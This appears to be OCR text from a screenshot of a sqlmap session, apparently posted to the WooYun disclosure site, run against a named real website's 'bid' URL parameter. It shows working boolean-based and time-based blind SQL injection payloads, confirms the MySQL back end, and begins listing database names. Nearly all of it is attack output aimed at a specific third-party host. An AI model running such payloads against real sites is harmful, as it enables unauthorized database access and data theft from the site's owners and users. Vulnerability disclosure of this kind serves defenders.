 管理员: SQLMap - sqlmap.py -u http://www.edingtou.com/invest/investreward?bid=116 --...
[23:22:00] [INFO] resuming back-end DBMS 'mysql'
[23:22:00] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: bid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: bid=116 AND 9377=9377
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: bid=116 AND (SELECT * FROM (SELECT(SLEEP(5)))bJvF)
---
[23:22:01] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[23:22:01] [INFO] fetching database names
[23:22:01] [INFO] fetching number of databases
[23:22:01] [INFO] resumed: 4
[23:22:01] [INFO] resumed: information_schema
[23:22:01] [INFO] resuming partial value: m
[23:22:01] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:22:01] [INFO] retrieved:
www.wooyun.org